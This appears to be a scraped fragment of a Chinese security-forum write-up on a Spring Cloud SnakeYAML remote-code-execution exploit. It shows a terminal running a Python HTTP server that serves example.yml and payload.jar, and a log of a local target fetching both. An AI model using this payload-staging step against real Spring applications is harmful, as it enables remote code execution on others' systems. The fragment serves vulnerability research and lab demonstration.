 xq17@hackbox ~/工作区/研究进程/java相关/SpringBootVulExploit/repository/springcloud-snakeyaml-rce/yaml-payload
master ● python3 -m http.server 9091
Serving HTTP on :: port 9091 (http://[::]:9091/) ...
::ffff:127.0.0.1 - - [19/Jun/2021 19:44:01] "HEAD /example.yml HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [19/Jun/2021 19:44:01] "HEAD /example.yml HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [19/Jun/2021 19:44:01] "GET /example.yml HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [19/Jun/2021 19:44:01] "GET /payload.jar HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [19/Jun/2021 19:44:01] "HEAD /example.yml HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [19/Jun/2021 19:44:01] "HEAD /example.yml HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [19/Jun/2021 19:44:01] "HEAD /example.yml HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [19/Jun/2021 19:44:01] "GET /example.yml HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [19/Jun/2021 19:44:01] "HEAD /example.yml HTTP/1.1" 200 -
先知社区